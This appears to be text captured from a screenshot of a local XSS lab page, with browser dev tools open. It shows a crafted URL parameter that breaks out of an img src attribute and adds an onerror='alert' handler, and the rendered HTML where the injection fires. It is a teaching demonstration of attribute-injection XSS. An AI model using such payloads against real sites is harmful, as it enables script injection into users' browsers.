 XSS Exploit example ×
localhost/exploits/xss.php?xss2=example.com%2F404.jpg"+onerror%3D"ale
The page at localhost says: ×
xss
OK
Load image
Submit Search
Removed all HTML...
Loading image...
Elements Network Sources Timeline Profiles Resources Audits Console Web Scraper EditThisCookie
<html>
<script type="text/javascript" src="chrome-extension://kajfghlhfkcocafkcjlajldicbikpgnp/catcher.js"><!--
Request Maker --></script>
<head>…</head>
<body>
<!--<h1>User input</h1>
<form method="get">
<input type="text" name="xss1">
<input type="submit" value="Submit Search">
</form>
<hr>-->
<h1>Load image</h1>
<form method="get">…</form>
"
Removed all HTML..."
<br>
"Loading image..."
<br>
<img src="example.com/404.jpg" onerror="alert('xss')">
<hr>
</body>